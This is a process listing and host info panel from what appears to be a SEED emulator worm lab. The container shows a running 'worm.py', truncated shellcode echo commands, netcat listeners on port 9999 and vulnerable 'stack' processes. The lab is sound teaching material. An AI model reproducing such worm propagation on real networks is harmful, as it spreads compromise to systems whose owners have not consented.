 152/host_2
root@feb18fcd8b31:/# ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.0 3976 3016 ? Ss 02:11 0:00 /bin/bash /start.sh
root 54 0.0 0.0 3976 1600 ? S 02:12 0:00 /bin/bash /start.sh
root 57 0.0 0.0 2488 1504 ? S 02:12 0:00 ./server
root 59 0.0 0.0 2544 524 ? S 02:12 0:00 tail -f /dev/null
root 60 0.0 0.0 3976 3104 pts/0 Ss+ 02:14 0:00 /bin/bash /seedemu_sniffer
tcpdump 65 0.0 0.1 12708 7640 pts/0 S+ 02:14 0:00 tcpdump -e -i any -nn -p -q icmp and dst 1.2.3.4
root 66 0.0 0.0 3976 2848 ? S 02:14 0:00 /bin/bash -c echo '(^_^) Shellcode is running (
root 68 0.0 0.1 13256 9884 ? S 02:15 0:00 python3 worm.py
root 69 0.0 0.0 2608 532 ? S 02:15 0:00 /bin/sh -c ping -q -i2 1.2.3.4
root 71 0.0 0.0 4352 920 ? S 02:15 0:00 ping -q -i2 1.2.3.4
root 78 0.0 0.0 3976 2976 pts/1 Ss+ 02:15 0:00 /bin/bash /seedemu_worker
root 92 0.0 0.0 4108 3440 pts/2 Ss 02:15 0:00 bash
root 109 0.0 0.0 2608 532 ? S 02:15 0:00 /bin/sh -c ping -q -i2 1.2.3.4
root 110 0.0 0.0 4352 920 ? S 02:15 0:00 ping -q -i2 1.2.3.4
root 121 0.0 0.0 2608 532 ? S 02:15 0:00 /bin/sh -c ping -q -i2 1.2.3.4
root 122 0.0 0.0 4352 920 ? S 02:15 0:00 ping -q -i2 1.2.3.4
root 155 0.0 0.0 2608 532 ? S 02:16 0:00 /bin/sh -c ping -q -i2 1.2.3.4
root 156 0.0 0.0 4352 920 ? S 02:16 0:00 ping -q -i2 1.2.3.4
root 162 0.0 0.0 2608 532 ? S 02:16 0:00 /bin/sh -c ping -q -i2 1.2.3.4
root 163 0.0 0.0 4352 920 ? S 02:16 0:00 ping -q -i2 1.2.3.4
root 177 0.0 0.0 2608 532 ? S 02:16 0:00 /bin/sh -c ping -q -i2 1.2.3.4
root 178 0.0 0.0 4352 920 ? S 02:16 0:00 ping -q -i2 1.2.3.4
root 179 0.0 0.0 2608 532 ? S 02:16 0:00 /bin/sh -c ping -q -i2 1.2.3.4
root 180 0.0 0.0 4352 920 ? S 02:16 0:00 ping -q -i2 1.2.3.4
root 192 0.0 0.0 2608 532 ? S 02:17 0:00 /bin/sh -c ping -q -i2 1.2.3.4
root 193 0.0 0.0 4352 920 ? S 02:17 0:00 ping -q -i2 1.2.3.4
root 206 0.0 0.0 2608 532 ? S 02:17 0:00 /bin/sh -c ping -q -i2 1.2.3.4
root 207 0.0 0.0 4352 920 ? S 02:17 0:00 ping -q -i2 1.2.3.4
root 249 0.0 0.0 3976 2848 ? S 02:18 0:00 /bin/bash -c echo '(^_^) Shellcode is running (
root 253 0.0 0.0 3252 824 ? S 02:18 0:00 nc -lnv 9999
root 255 0.0 0.0 3976 2848 ? S 02:18 0:00 /bin/bash -c echo '(^_^) Shellcode is running (
root 261 0.0 0.0 3252 824 ? S 02:19 0:00 nc -lnv 9999
root 272 0.0 0.0 920 4 ? S 02:19 0:00 stack
root 273 0.0 0.0 920 4 ? S 02:19 0:00 stack
root 274 0.0 0.0 5896 2876 pts/2 R+ 02:19 0:00 ps aux
root@feb18fcd8b31:/#
AS152/host_2
ASN: 152
Name: host_2
Role: Host
IP: net0,10.152.0.73/24
event interval (ms)
Host: 152/host_
ID: feb18fcd8b31
ASN: 152
Name: host_2
Role: Host
IP addresses
net0: 10.152.0.73/24
Actions
Launch console
Disconnect
Refresh